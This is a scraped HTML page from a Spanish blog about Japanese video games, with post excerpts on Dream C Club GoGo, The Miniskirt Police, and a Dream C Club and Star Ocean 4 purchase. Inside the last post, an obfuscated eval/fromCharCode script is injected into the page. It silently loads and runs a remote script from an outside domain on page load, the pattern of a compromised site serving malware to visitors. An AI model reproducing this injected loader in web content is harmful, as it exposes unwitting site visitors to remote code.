Etiquetas: <a href="https://www.shinmh.com/tag/d3-publisher/" rel="tag">D3 publisher</a>, <a href="https://www.shinmh.com/tag/mis-frikadas-favoritas/" rel="tag">Mis Frikadas Favoritas</a>, <a href="https://www.shinmh.com/tag/onechanbara/" rel="tag">Onechanbara</a>, <a href="https://www.shinmh.com/tag/onechanbara-z2-chaos/" rel="tag">Onechanbara Z2 Chaos</a>, <a href="https://www.shinmh.com/tag/tamsoft/" rel="tag">tamsoft</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/mis-frikadas-favoritas-onechanbara-z2-chaos/#respond">No hay comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/mis-frikadas-favoritas-dream-club-gogo/" rel="bookmark" title="Enlace permanente a Mis Frikadas Favoritas: Dream Club GoGo">
Mis Frikadas Favoritas: Dream Club GoGo</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"><br/>El regreso de las Maid borrachas.</span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> mayo </div>
         <div class="date-day"> 22 </div>
         <div class="date-year"> 2014 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p><a href="http://www.shinmh.com/blog/mayo2014/dreamclubgogo/dream-c-club-gogo-01a.jpg"><img loading="lazy" decoding="async" class="aligncenter" src="http://www.shinmh.com/blog/mayo2014/dreamclubgogo/dream-c-club-gogo-01b.jpg" alt="" width="620" height="241" /></a></p>
<p style="text-align: justify;">Y ya tenemos un nuevo<strong> juego de 7</strong> para esta sección, en esta ocasión es la tercera entrega de la saga <strong>Dream C Club</strong> y la primera exclusiva para <strong>PS3</strong> ya que las dos anteriores salieron originalmente para<strong> XBox 360</strong> y acabaron teniendo versiones con mejoras para la consola de<strong> Sony</strong>.</p>
<p>La verdad es que el juego me ha decepcionado un poco, quizás porque sea más de lo mismo sin ninguna novedad, lo único las chicas que son todas nuevas y no se repiten respecto a las anteriores entregas, pero como siempre digo, hacer una cara nueva y pelo es muy sencillo en modelos <strong>3D</strong> y con muy poco esfuerzo se puede hacer un juego nuevo si se reutilizan modelos, como puede ser la ocasión.</p>
<p> <a href="https://www.shinmh.com/mis-frikadas-favoritas-dream-club-gogo/#more-17018" class="more-link">Leer más &raquo;</a></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/d3-publisher/" rel="tag">D3 publisher</a>, <a href="https://www.shinmh.com/tag/dream-c-club-gogo/" rel="tag">Dream C Club GoGo</a>, <a href="https://www.shinmh.com/tag/dream-club/" rel="tag">Dream Club</a>, <a href="https://www.shinmh.com/tag/mis-frikadas-favoritas/" rel="tag">Mis Frikadas Favoritas</a>, <a href="https://www.shinmh.com/tag/ps3/" rel="tag">ps3</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/mis-frikadas-favoritas-dream-club-gogo/#comments">2 comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/mis-frikadas-favoritas-the-miniskirt-police/" rel="bookmark" title="Enlace permanente a Mis Frikadas Favoritas: The Miniskirt Police">
Mis Frikadas Favoritas: The Miniskirt Police</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"><br/>El peor juego de esta sección.</span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> abril </div>
         <div class="date-day"> 13 </div>
         <div class="date-year"> 2014 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/abril2014/theminiskirtpolice/the-miniskirt-police-01a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/abril2014/theminiskirtpolice/the-miniskirt-police-01b.jpg" width="620" height="227" /></a></p>
<p style="text-align: justify;">Ya hace unos días que tengo este vídeo subido por <strong>Youtube</strong>, pero no me atrevía a subirlo a esta sección, ya que a pesar de ser un juego raro de los que hay en mi colección, es un juego que ni yo lo jugaría hasta el final, no como los otros que he mostrado aquí.</p>
<p style="text-align: justify;">También he de decir que no he encontrado ninguna carátula escaneada a buena calidad, y yo pocas ganas he tenido de hacerlo, así que he buscado a alguna <strong>Gravure  Idol</strong> con traje de policía y minifalda, había pensado en <strong>Ai Shinozaki</strong>, como siempre, pero no tiene ninguna sesión con fotos&#8230; así que he dado con <strong>Asuka Kishi</strong>, la chica de la foto y creo que será lo mejor de la entrada.</p>
<p style="text-align: justify;"> <a href="https://www.shinmh.com/mis-frikadas-favoritas-the-miniskirt-police/#more-16900" class="more-link">Leer más &raquo;</a></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/asuka-kishi/" rel="tag">Asuka Kishi</a>, <a href="https://www.shinmh.com/tag/d3-publisher/" rel="tag">D3 publisher</a>, <a href="https://www.shinmh.com/tag/mis-frikadas-favoritas/" rel="tag">Mis Frikadas Favoritas</a>, <a href="https://www.shinmh.com/tag/series-2000/" rel="tag">Series 2000</a>, <a href="https://www.shinmh.com/tag/the-miniskirt-police/" rel="tag">The Miniskirt Police</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/mis-frikadas-favoritas-the-miniskirt-police/#comments">2 comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/dream-c-club-y-star-ocean-4-the-last-hope/" rel="bookmark" title="Enlace permanente a Dream C Club y Star Ocean 4: The Last Hope">
Dream C Club y Star Ocean 4: The Last Hope</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"></span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> octubre </div>
         <div class="date-day"> 01 </div>
         <div class="date-year"> 2009 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/3602009/01a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" src="http://www.master-hunters.com/blog/3602009/01b.jpg" alt="" width="450" height="338" /></a></p>
<p style="text-align: justify;">Después de 15 días me han llegado estos dos juegos que pedí a Play-Asia.</p>
<p>El <strong>Star Ocean 4</strong> ya todos lo conoceis, es la <strong>4ª</strong> parte de una saga Action RPG creada por <strong>ENIX.</strong></p>
<p style="text-align: justify;">Es curioso que la gente se queja de que los juegos en España no salen en castellano, y este que sale, yo me lo compro en inglés. ¿Porque? Sencillamente porque me ha costado 35€ menos y estoy tan acostumbrado a ese idioma que no me importa.</p>
<p style="text-align: justify;">Es una versión que ha salido en el mercado asiático con las voces y textos en inglés (lastima que no tenga el audio Japonés) y con los cambios que se realizó para el mercado occidental.</p>
<p style="text-align: justify;">El Dream C Club es uno de esos juegos que entran directamente en mi colección de <a href="http://www.shinmh.com/mi-ultima-compra-friki" target="_blank">juegos frikis</a> para la <strong>360</strong>, y es que entre tanto <a href="http://www.shinmh.com/mi-coleccion-de-xbox-360" target="_blank">juego normal</a> y con tanto tio cachas hipervitaminado, va bien comprar algo diferente de vez en cuando.</p>
<p style="text-align: justify;">Si alguno ha jugado a la saga<strong> Ryu Ga Gotoku de PS2/PS3</strong> (<strong>Yakuza</strong>) sabrá que hay algunos cabarets donde puedes ir a encontrarte con una hostess y disfrutar de su compañía, pues bien, <strong>Dream C Club</strong> coge ese concepto y lo mezcla con el del <strong>Idol M@ster</strong>, así que lo que debemos hacer es ligarnos a una <strong>Hostess</strong> emborrachándola, pero lo mejor es lo que coge del mencionado juego de Idols, las canciones o <strong>Karaoke.</strong></p>
<p style="text-align: justify;">Y es que cuando las chicas están bebidas es divertido verlas cantar.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/d3-publisher/" rel="tag">D3 publisher</a>, <a href="https://www.shinmh.com/tag/dream-c-club/" rel="tag">dream c club</a>, <a href="https://www.shinmh.com/tag/enix/" rel="tag">enix</a>, <a href="https://www.shinmh.com/tag/square/" rel="tag">square</a>, <a href="https://www.shinmh.com/tag/squarenix/" rel="tag">squarenix</a>, <a href="https://www.shinmh.com/tag/star-ocean/" rel="tag">star ocean</a>, <a href="https://www.shinmh.com/tag/tamsoft/" rel="tag">tamsoft</a>, <a href="https://www.shinmh.com/tag/the-last-hope/" rel="tag">the last hope</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/dream-c-club-y-star-ocean-4-the-last-hope/#comments">2 comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>






</div>
<div class="sidebar2">
<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div></div>

</div>
<div class="cleared"></div>

﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,066 segundos. -->
<div></div>



</body>
</html>